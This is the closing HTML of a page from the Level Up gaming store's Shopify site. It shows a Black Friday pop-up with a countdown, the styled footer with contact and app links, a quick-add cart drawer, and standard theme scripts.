          <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content modal__content--p-large relative text-center"><h2 class="h4" id="sections--17919253774570__pop_up_Crj6fr-heading" >Super Deals 🔥</h2><div class="section__block rte " >
                    <p>Don’t miss Black Friday bundle deals. Limited-time Yotei offers. Add to cart!</p><p><strong>Buy now, pay later!</strong></p>
                  </div><style data-shopify>
                  #sections--17919253774570__pop_up_Crj6fr .countdown__block {
                    --countdown-size: 18;
                  }
                  
                </style>
                <script src="//level-up.gg/cdn/shop/t/63/assets/countdown-timer.js?v=23876583861028096761760622397" defer="defer"></script>
                <div class="section__block countdown__block no-js-hidden" id="countdown_bBJqqy" >
                  <countdown-timer class="countdown" role="timer" data-end-date="2025-11-17T23:59+0300" aria-label="Ends November 17, 2025 at 11:59 pm"><div class="countdown__grid inline-grid no-js-hidden">
      <div class="countdown__item text-center">
        <strong class="countdown__number inline-block relative js-days">0</strong>
        <div class="countdown__unit text-sm">Days</div>
      </div>
      <div class="countdown__item text-center">
        <strong class="countdown__number inline-block relative js-hours">0</strong>
        <div class="countdown__unit text-sm">Hours</div>
      </div>
      <div class="countdown__item text-center">
        <strong class="countdown__number inline-block relative js-mins">0</strong>
        <div class="countdown__unit text-sm">Minutes</div>
      </div>
      <div class="countdown__item text-center">
        <strong class="countdown__number inline-block relative js-secs">0</strong>
        <div class="countdown__unit text-sm">Seconds</div>
      </div>
    </div><div class="js-hidden">
    Ends November 17, 2025 at 11:59 pm
  </div></countdown-timer>

                </div>
<style data-shopify>#sections--17919253774570__pop_up_Crj6fr .modal__window .btn--popup-1 {
                    --btn-bg-color: 85 85 85;
                    --btn-text-color: 255 255 255;
                    --btn-bg-hover-color: 119 119 119;
                    --btn-alt-text-color: 85 85 85;
                    --link-color: 255 255 255;
                  }
                  #sections--17919253774570__pop_up_Crj6fr .modal__window .btn--popup-2 {
                    --btn-bg-color: 7 7 7;
                    --btn-text-color: 255 255 255;
                    --btn-bg-hover-color: 52 52 52;
                    --btn-alt-text-color: 7 7 7;
                    --link-color: 255 255 255;
                  }</style><div class="section__block section__block--buttons items-center inline-flex flex-wrap justify-center" >
<a class="btn btn--primary btn--popup-1 js-close-modal" href="/collections/ghost-of-yotei-bundles">Shop Now</a></div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17919253709034__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/footer.css?v=57805532828560293961760622410" media="print" onload="this.media='all'"><style data-shopify>.footer {
    --bg-color: 23 23 23 / 1.0;
    --heading-color: 255 255 255;
    --text-color: 255 255 255;
  }
  .footer a { text-decoration-thickness:.08em; text-underline-offset:.15em; }
  @media (prefers-reduced-motion: reduce) {
    .footer .has-motion { transition: none !important; }
  }
  
  /* Mobile App Download Styles */
  .footer__apps {
    border-top: 1px solid rgba(var(--text-color), 0.1);
    padding-top: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 2rem;
  }

  .footer__apps-title {
    color: rgb(var(--text-color));
    margin-bottom: 1rem;
  }

  .footer__apps-buttons {
    display: flex;
    gap: 0.75rem;
    flex-wrap: wrap;
    align-items: center;
  }

  .footer__app-button {
    display: inline-block;
    transition: opacity 0.2s ease;
  }

  .footer__app-button:hover {
    opacity: 0.8;
  }

  .footer__app-button img {
    height: 40px;
    width: auto;
    border-radius: 8px;
  }

  /* تطبيق نفس الارتفاع لكلا الأيقونتين */
  .footer__app-button--ios img {
    height: 40px;
  }

  .footer__app-button--android img {
    height: 40px;
  }

  /* Custom Payment Section Styles */
  .footer__custom-payment {
    border-top: 1px solid rgba(var(--text-color), 0.1);
    padding-top: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 2rem;
    text-align: left;
  }

  .footer__custom-payment-title {
    color: rgb(var(--text-color));
    margin-bottom: 1rem;
    font-weight: bold;
    font-size: 1.5rem;
    letter-spacing: 0.05em;
    text-transform: uppercase;
  }
  /* RTL Support */
.footer__custom-payment {
  text-align: start; /* بدلاً من left */
}

[dir="rtl"] .footer__custom-payment {
  text-align: right;
}
  .footer__custom-payment img {
    max-width: 15%;
    height: auto;
    border-radius: 8px;
    display: block;
  }

  /* Payment Icons Title Styles */
  .footer__payment-title {
    color: rgb(var(--text-color));
    margin-bottom: 0.75rem;
    font-weight: bold;
  }

  /* Custom Payment Icon Styles */
  .payment-icons li img.payment-icon {
    height: auto;
    max-height: 38px;
    width: auto;
    object-fit: contain;
    border-radius: 4px;
  }
  
  /* تأكد من أن جميع أيقونات الدفع بنفس الحجم */
  .payment-icons .payment-icon {
    max-height: 38px;
    height: auto;
    width: auto;
  }

  @media (max-width: 768px) {
    .footer__apps-buttons {
      justify-content: center;
    }
    
    .footer__app-button img {
      height: 36px;
    }

    .footer__app-button--ios img {
      height: 36px;
    }

    .footer__app-button--android img {
      height: 36px;
    }

    .footer__custom-payment img {
      max-width: 90%;
    }
  }</style><a href="#site-top"
     class="back-to-top text-sm block border-top font-bold text-center text-current p-6 border-bottom"
     aria-label="Back to top"
     >
    Back to top
  </a><footer class="footer bg-theme-bg text-theme-text" role="contentinfo" aria-label="Level Up footer">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--info-newsletter footer-col--not-collapsed text-start" ><div class="footer-block"><div class="media relative mb-4" style="max-width: 220px;">
                        <img srcset="//level-up.gg/cdn/shop/files/Si25gn_Board_860x250cm_2__1_.pdf-removebg-preview_1.png?v=1757246860&width=220, //level-up.gg/cdn/shop/files/Si25gn_Board_860x250cm_2__1_.pdf-removebg-preview_1.png?v=1757246860&width=440 2x" src="//level-up.gg/cdn/shop/files/Si25gn_Board_860x250cm_2__1_.pdf-removebg-preview_1.png?v=1757246860&width=440"
         class="footer-block__image" style="object-position: 50.0% 50.0%" loading="lazy"
         width="440"
         height="137"
         
         alt="">
                      </div><div class="footer-block__text rte mb-4">
                        <p><strong>Your Next Level Starts Here</strong></p>
                      </div><div class="footer-block__btns footer-block__social mb-6" aria-label="Social media">
                        <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/share/18qkDbNdp7/" target="_blank" rel="noopener" title="Level Up on Facebook"><svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/levelupkwt?igsh=MW9jOHptZ2o0Y20wYg==" target="_blank" rel="noopener" title="Level Up on Instagram"><svg width="24" height="24" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><circle cx="15.238" cy="4.948" r="1.238"/><path d="M19.47 3.444A5.11 5.11 0 0 0 16.548.527a7.351 7.351 0 0 0-2.43-.466C13.05.014 12.713 0 9.999 0c-2.712 0-3.057 0-4.12.06A7.351 7.351 0 0 0 3.45.528 5.11 5.11 0 0 0 .528 3.444 7.317 7.317 0 0 0 .06 5.87C.014 6.936 0 7.274 0 9.982s0 3.053.06 4.113c.018.829.176 1.649.468 2.425a5.11 5.11 0 0 0 2.922 2.917 7.35 7.35 0 0 0 2.429.5c1.069.047 1.407.06 4.12.06s3.058 0 4.12-.06a7.351 7.351 0 0 0 2.429-.466 5.11 5.11 0 0 0 2.922-2.918 7.31 7.31 0 0 0 .467-2.424c.047-1.067.06-1.405.06-4.113s0-3.053-.06-4.113a7.317 7.317 0 0 0-.467-2.459zm-1.437 10.537a5.439 5.439 0 0 1-.34 1.843 3.262 3.262 0 0 1-1.87 1.87 5.451 5.451 0 0 1-1.825.34c-1.04.046-1.332.06-3.996.06-2.664 0-2.937 0-3.995-.06a5.451 5.451 0 0 1-1.825-.34 3.255 3.255 0 0 1-1.878-1.87 5.439 5.439 0 0 1-.34-1.823c-.046-1.038-.06-1.33-.06-3.992s0-2.934.06-3.992c.006-.63.121-1.253.34-1.844a3.255 3.255 0 0 1 1.878-1.87 5.451 5.451 0 0 1 1.825-.339c1.038-.046 1.331-.06 3.995-.06s2.937 0 3.996.06c.623.008 1.24.123 1.824.34.86.331 1.54 1.01 1.872 1.87.216.583.331 1.2.34 1.823.046 1.038.06 1.33.06 3.992 0 2.661 0 2.948-.047 3.992h-.014z"/><path d="M9.991 14.753a4.761 4.761 0 1 1 0-9.523 4.761 4.761 0 0 1 0 9.523zm0-1.905a2.857 2.857 0 1 0 0-5.713 2.857 2.857 0 0 0 0 5.713z"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@levelupkwt?_r=1&_d=dgb370e209age5&sec_uid=MS4wLjABAAAABUHU43l5h_I9ysowDiBlaIR9Cxofbtw5QHBlKnfGS5pzzRJ4HWWEROS7mVM_g-ZU&share_author_id=6937928495525299202&sharer_language=en&source=h5_m&u_code=dhdcd1ai1g2ilh&timestamp=1742936442&user_id=6937928495525299202&sec_user_id=MS4wLjABAAAABUHU43l5h_I9ysowDiBlaIR9Cxofbtw5QHBlKnfGS5pzzRJ4HWWEROS7mVM_g-ZU&utm_source=copy&utm_campaign=client_share&utm_medium=android&share_iid=7485050744338417416&share_link_id=77c07297-c462-4d95-ad1b-a37736acf4b5&share_app_id=1233&ugbiz_name=ACCOUNT&ug_btm=b8727%2Cb7360&social_share_type=5&enable_checksum=1" target="_blank" rel="noopener" title="Level Up on TikTok"><svg width="23" height="24" viewBox="0 0 15 16" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.snapchat.com/add/levelupkwt?share_id=Vg-k-z5zdoY&locale=en-US" target="_blank" rel="noopener" title="Level Up on Snapchat"><svg width="24" height="24" viewBox="50 50 400 400" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M444.3 337.3c-2.7-7.4-7.9-11.4-13.8-14.6-1.1-.6-2.1-1.2-3-1.6l-5.4-2.7c-18.4-9.8-32.8-22-42.7-36.6-2.8-4.1-5.3-8.5-7.3-13-.9-2.4-.8-3.8-.2-5.1.6-1 1.4-1.8 2.4-2.5 3.2-2.1 6.4-4.2 8.6-5.6 3.9-2.6 7.1-4.6 9.1-6 7.5-5.3 12.8-10.9 16.1-17.2 4.7-8.8 5.3-19.1 1.7-28.4-5-13.2-17.4-21.3-32.5-21.3-3.2 0-6.3.3-9.5 1-.8.2-1.7.4-2.5.6.1-9-.1-18.5-.9-27.9-2.8-32.9-14.4-50.1-26.4-63.8-7.7-8.6-16.7-15.9-26.8-21.6-18.2-10.4-38.9-15.7-61.4-15.7s-43.1 5.3-61.3 15.7c-10.1 5.7-19.1 13-26.8 21.6-12 13.7-23.5 31-26.4 63.8-.8 9.4-1 18.9-.9 27.9-.8-.2-1.6-.4-2.5-.6-3.1-.7-6.3-1-9.4-1-15.1 0-27.5 8.2-32.5 21.3-3.6 9.3-3 19.6 1.7 28.4 3.3 6.3 8.6 11.9 16.1 17.2 2 1.4 5.1 3.4 9.1 6 2.1 1.4 5.2 3.4 8.3 5.4 1.1.7 2 1.6 2.7 2.7.6 1.3.7 2.7-.3 5.3-2 4.4-4.4 8.7-7.2 12.7-9.7 14.2-23.7 26.3-41.5 36-9.4 5-19.2 8.3-23.4 19.6-3.1 8.5-1.1 18.1 6.8 26.3 2.9 3 6.3 5.6 10 7.6a111 111 0 0 0 24.5 9.8c1.8.5 3.4 1.2 4.9 2.2 2.9 2.5 2.5 6.3 6.3 11.9 1.9 2.9 4.4 5.4 7.2 7.4 8.1 5.6 17.2 5.9 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8 13.5 8.3 31.9 19.6 62.8 19.6s49.4-11.4 63-19.7c5.6-3.4 10.4-6.4 14.9-7.9 11.2-3.7 21.1-4.1 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.4-2.4 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.6-2.3 17-5.6 24.8-9.9 3.9-2.1 7.5-4.9 10.5-8.2l.1-.1c7.8-8 9.7-17.4 6.6-25.6zM416.9 352c-16.7 9.2-27.9 8.2-36.5 13.8-7.4 4.7-3 14.9-8.3 18.6-6.6 4.5-26-.3-51 8-20.7 6.8-33.8 26.5-71 26.5s-50-19.6-71-26.5c-25-8.3-44.4-3.4-51-8-5.3-3.7-1-13.9-8.3-18.6-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.3 70.3-74.6 70.7-78 .5-4.1 1.1-7.3-3.4-11.4-4.3-4-23.5-15.9-28.9-19.6-8.8-6.2-12.7-12.3-9.8-19.9 2-5.2 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 6.9 24.5 8.3.7.2 1.3.3 2 .3 2.9 0 3.9-1.5 3.7-4.8-.6-10.6-2.1-31.2-.4-50.5 2.3-26.5 10.8-39.7 21-51.3 4.9-5.6 27.8-29.8 71.7-29.8s66.8 24.1 71.7 29.7c10.2 11.6 18.7 24.8 21 51.3 1.7 19.3.2 39.9-.5 50.5-.2 3.5.8 4.8 3.7 4.8.7 0 1.3-.1 2-.3 5.4-1.3 14.8-6.2 24.5-8.3 1.6-.4 3.2-.5 4.8-.5 5.1 0 10 2 12 7.2 2.9 7.6-1 13.7-9.8 19.9-5.3 3.7-24.5 15.6-28.9 19.6-4.5 4.1-3.9 7.3-3.4 11.4.4 3.4 10.1 48.7 70.7 78 3.6 1.7 9.6 5.4-1 11.3z"/></svg><span class="visually-hidden">Snapchat</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://x.com/levelupkwt?t=APgdtMdYeVKuGFTjiVRuAA&s=09" target="_blank" rel="noopener" title="Level Up on Twitter"><svg fill="currentColor" width="40" height="40" viewBox="1 1 22 22" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg><span class="visually-hidden">Twitter</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.threads.net/@levelupkwt" target="_blank" rel="noopener" title="Level Up on Threads"><svg width="24" height="24" viewBox="0 0 192 192" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M141.537 88.988a66.667 66.667 0 0 0-2.518-1.143c-1.482-27.307-16.403-42.94-41.457-43.1h-.34c-14.986 0-27.449 6.396-35.12 18.036l13.779 9.452c5.73-8.695 14.724-10.548 21.348-10.548h.229c8.249.053 14.474 2.452 18.503 7.129 2.932 3.405 4.893 8.111 5.864 14.05-7.314-1.243-15.224-1.626-23.68-1.14-23.82 1.371-39.134 15.264-38.105 34.568.522 9.792 5.4 18.216 13.735 23.719 7.047 4.652 16.124 6.927 25.557 6.412 12.458-.683 22.231-5.436 29.049-14.127 5.178-6.6 8.453-15.153 9.899-25.93 5.937 3.583 10.337 8.298 12.767 13.966 4.132 9.635 4.373 25.468-8.546 38.376-11.319 11.308-24.925 16.2-45.488 16.351-22.809-.169-40.06-7.484-51.275-21.742C35.236 139.966 29.808 120.682 29.605 96c.203-24.682 5.63-43.966 16.133-57.317C56.954 24.425 74.204 17.11 97.013 16.94c22.975.17 40.526 7.52 52.171 21.847 5.71 7.026 10.015 15.86 12.853 26.162l16.147-4.308c-3.44-12.68-8.853-23.606-16.219-32.668C147.036 9.607 125.202.195 97.07 0h-.113C68.882.194 47.292 9.642 32.788 28.08 19.882 44.485 13.224 67.315 13.001 95.932L13 96v.067c.224 28.617 6.882 51.447 19.788 67.854C47.292 182.358 68.882 191.806 96.957 192h.113c24.96-.173 42.554-6.708 57.048-21.189 18.963-18.945 18.392-42.692 12.142-57.27-4.484-10.454-13.033-18.945-24.723-24.553ZM98.44 129.507c-10.44.588-21.286-4.098-21.82-14.135-.397-7.442 5.296-15.746 22.461-16.735 1.966-.114 3.895-.169 5.79-.169 6.235 0 12.068.606 17.371 1.765-1.978 24.702-13.58 28.713-23.802 29.274Z"/></svg><span class="visually-hidden">Threads</span>
      </a>
    </li></ul>

                      </div><div class="newsletter-area"><h3 class="font-body font-bold text-h6 regular-text mb-2">Newsletter</h3><div class="rte mb-3">
                          <p>Sign up for exclusive offers, original stories, events and more.</p>
                        </div><form method="post" action="/contact#footer-signup_form" id="footer-signup_form" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  <input type="hidden" name="contact[tags]" value="prospect, newsletter">

  

  <div class="form__field">
    <label class="label visually-hidden" for="footer-signup">Email</label><div class="input-with-button"><input type="email"
             class="input w-full focus-inset"
             id="footer-signup"
             name="contact[email]"
             value=""
             placeholder="Your email"
             autocomplete="email"
             aria-required="true"
             required><button class="btn focus-inset has-ltr-icon">
            <span class="visually-hidden">Subscribe</span>
            <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.696 12h14.686m-7.007-7.5 7.5 7.5-7.5 7.5"/></svg>
          </button></div></div></form>

                    </div>
                  </div></div><div class="footer-col footer-col--links footer-col--collapsed" >
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1" aria-label="CONTACT US">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">CONTACT US</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list" aria-label="CONTACT US"><li><a href="tel:+96522070070">✆ +965 22070070</a></li><li><a href="mailto:support@level-up.gg">✉ support@level-up.gg</a></li><li><a href="/pages/our-stores-1">➤ Our Stores</a></li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed" >
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1" aria-label="CUSTOMER CARE">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">CUSTOMER CARE</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list" aria-label="CUSTOMER CARE"><li><a href="/pages/contact-us">Contact US</a></li><li><a href="/pages/terms-conditions-1">Terms & Conditions</a></li><li><a href="/pages/faq">FAQ</a></li><li><a href="/pages/shipping-and-return-policy">Shipping & Return Policy</a></li><li><a href="/blogs/news">Blog</a></li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed" >
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1" aria-label="EXPLORE">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">EXPLORE</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list" aria-label="EXPLORE"><li><a href="/pages/about-us">About US</a></li><li><a href="/pages/privacy-and-data-protection">Privacy & Data Protection</a></li><li><a href="/pages/cookie-policy">Cookie Policy</a></li><li><a href="/pages/rewards">Earn Rewards</a></li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__custom-payment">
        <h3 class="footer__custom-payment-title">We Accept</h3>
        <img src="https://j.top4top.io/p_3555oa91r1.png" 
             alt="Payment Methods" 
             loading="lazy">
      </div><div class="footer__apps"><h3 class="footer__apps-title font-body font-bold text-sm mb-4 tracking-wide">
            DOWNLOAD OUR MOBILE APP
          </h3><div class="footer__apps-buttons flex flex-wrap gap-3"><a href="https://apps.apple.com/kw/app/level-up/id1643009762" 
               target="_blank" 
               rel="noopener noreferrer"
               class="footer__app-button footer__app-button--ios"
               aria-label="Download on the App Store">
              <img src="https://e.top4top.io/p_3540owikh2.png" 
                   alt="Download on the App Store" 
                   loading="lazy">
            </a><a href="https://play.google.com/store/apps/details?id=com.levelupnew.app&pli=1" 
               target="_blank" 
               rel="noopener noreferrer"
               class="footer__app-button footer__app-button--android"
               aria-label="Get it on Google Play">
              <img src="https://d.top4top.io/p_3540v6ery1.png" 
                   alt="Get it on Google Play" 
                   loading="lazy">
            </a></div>
      </div><hr class="footer__hr"><div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs">
      <div><span>&copy; 2025 <a href="/">Level Up</a>.</span>
        
      </div></div>
  </div>
</footer>



<style> #shopify-section-sections--17919253709034__footer /* شيل أي margin أو padding أو border */.footer__apps {margin-top: 0 !important; padding-top: 0 !important; border-top: none !important;} #shopify-section-sections--17919253709034__footer /* أحيانًا الخط بيكون pseudo-element */.footer__apps::before, #shopify-section-sections--17919253709034__footer .footer__apps::after {display: none !important; /* يخفي أي divider */ border: 0 !important; box-shadow: none !important;} #shopify-section-sections--17919253709034__footer .footer__hr {margin: 8px !important; /* أو أي قيمة تحبها */ border: none !important; /* لو عايز تشيل الخط كمان */} #shopify-section-sections--17919253709034__footer h3.font-body.font-bold.text-h6.regular-text.mb-2 {margin-top: 25px !important;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details"></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
  <script>
    window.theme = {
      info: {
        name: 'Enterprise',
        version: '1.6.2'
      },
      mediaQueries: {
        sm: '(min-width: 600px)',
        md: '(min-width: 769px)',
        lg: '(min-width: 1024px)',
        xl: '(min-width: 1280px)',
        xxl: '(min-width: 1536px)',
        portrait: '(orientation: portrait)'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      routes: {
        cart: '/cart',
        cartAdd: '/cart/add',
        cartChange: '/cart/change',
        cartUpdate: '/cart/update',
        predictiveSearch: '/search/suggest'
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e{{amount}} KWD\u003c\/span\u003e",
        pSearchLimit: 10,
        pSearchLimitScope: 'each',
        pSearchIncludeSkus: true,
        pSearchIncludeTags: true,
        sliderItemsPerNav: 'slide',
        
        vibrateOnATC: true,
        compareToggle: "toggle_on",
        compareShowEmptyMetafields: true,
        blendProductImages: false,
        externalLinksNewTab: true,
        afterAtc: "drawer",
        cartType: "drawer"
      },
      strings: {
        addCartNote: 'Add order note',
        editCartNote: 'Edit order note',
        cartError: 'There was an error while updating your cart. Please try again.',
        cartQtyError: 'You can only add [quantity] of this item to your cart.',
        cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
        imageAvailable: 'Image [index] is now available in gallery view',
        veryLowStock: 'Very low stock',
        lowStock: 'Low stock',
        inStock: 'In stock',
        noStock: 'Sold out',
        noVariant: 'Unavailable',
        noSelectedVariant: 'Make a selection',
        onlyXLeft: '[quantity] in stock',
        awaitingSale: 'This product is not for sale yet.',
        shippingCalculator: {
          singleRate: 'There is one shipping rate for this destination:',
          multipleRates: 'There are multiple shipping rates for this destination:',
          noRates: 'We do not ship to this destination.'
        },
        viewDetails: 'View details',
        compare: {
          limit: 'You can only add a maximum of [quantity] products to compare.',
          more: 'Select another product to compare.',
          empty: 'Select at least two products to compare.',
          continue: 'Close to continue.'
        },
        discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
        articleReadTime: '[x] minute read',
        quickNav: {
          button_standard: 'Search',
          show_products_none: 'No products :(',
          button_one: 'Show [quantity] product',
          button_other: 'Show [quantity] products',
        },
      },
      scripts: {
        cartItems: '//level-up.gg/cdn/shop/t/63/assets/cart-items.js?v=172588029030412056901760622388',
        countryProvinceSelector: '//level-up.gg/cdn/shop/t/63/assets/country-province-selector.js?v=51360012841899189541760622398',
        shippingCalculator: '//level-up.gg/cdn/shop/t/63/assets/shipping-calculator.js?v=31725526838375758301760622449'
      }
    };

    // Save product ID to localStorage, for use in the 'Recently viewed products' section.
      try {
        const items = JSON.parse(localStorage.getItem('cc-recently-viewed') || '[]');

        // If product ID is not already in the recently viewed list, add it to the beginning.
        if (!items.includes(7948184355050)) {
          items.unshift(7948184355050);
        }

        // Set recently viewed list and limit to 12 products.
        localStorage.setItem('cc-recently-viewed', JSON.stringify(items.slice(0, 12)));
      } catch (e) {}
  </script><script src="//level-up.gg/cdn/shop/t/63/assets/instant-page.js?v=134120388910269707951760622416" type="module" defer="defer"></script>
  <div class="product-info__dynamic-checkout-button mt-4">
